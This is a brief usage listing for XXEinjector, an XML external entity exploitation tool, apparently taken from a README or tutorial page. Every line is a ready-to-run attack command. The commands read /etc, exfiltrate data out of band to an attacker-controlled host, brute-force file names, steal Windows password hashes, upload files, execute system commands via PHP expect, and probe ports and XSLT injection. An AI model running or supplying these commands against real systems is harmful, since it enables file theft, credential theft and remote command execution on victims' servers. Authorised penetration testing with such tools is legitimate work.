 Example usage:
Enumerating /etc directory in HTTPS application:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --ssl
Enumerating /etc directory using gopher for OOB method:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --oob=gopher
Second order exploitation:
ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt --2ndfile=/tmp/2ndreq.txt
Bruteforcing files using HTTP out of band method and netdoc protocol:
ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt --file=/tmp/req.txt --oob=http --netdoc
Enumerating using direct exploitation:
ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARKSTART,UNIQUEMARKEND
Enumerating unfiltered ports:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all
Stealing Windows hashes:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --hashes
Uploading files using Java jar:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --upload=/tmp/uploadfile.pdf
Executing system commands using PHP expect:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter --expect=ls
Testing for XSLT injection:
ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --xslt
Log requests only:
ruby XXEinjector.rb --logger --oob=http --output=/tmp/out.txt
@拉勾教育